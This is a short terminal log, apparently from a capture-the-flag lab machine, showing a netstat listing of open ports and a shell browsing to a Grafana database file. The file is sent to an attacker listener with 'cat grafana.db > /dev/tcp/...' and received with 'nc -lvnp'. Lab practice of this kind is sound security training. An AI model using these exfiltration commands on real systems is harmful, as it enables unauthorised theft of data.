 tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 172.17.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:41039 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
-bash-5.1$ ls
script.py  snap  user.txt
-bash-5.1$ cd ..
-bash-5.1$  cd..
-bash: cd..: command not found
-bash-5.1$  cd ..
-bash-5.1$ ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  r
oot  run  sbin  snap  srv  sys  tmp  usr  var
-bash-5.1$ cd opt
-bash-5.1$ ls
containerd  data
-bash-5.1$ cd data
-bash-5.1$ ls
csv  grafana.db  pdf  plugins  png
-bash-5.1$ ^C
-bash-5.1$ ^C
-bash-5.1$ ^C
-bash-5.1$ ls
csv  grafana.db  pdf  plugins  png
-bash-5.1$ ^C
-bash-5.1$ cat grafana.db > /dev/tcp/10.10.14.26/4444
-bash-5.1$
❯ nc -lvnp 4444 > grafana.db
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.52] 36836
~/Bigbang/arc ✔ 17s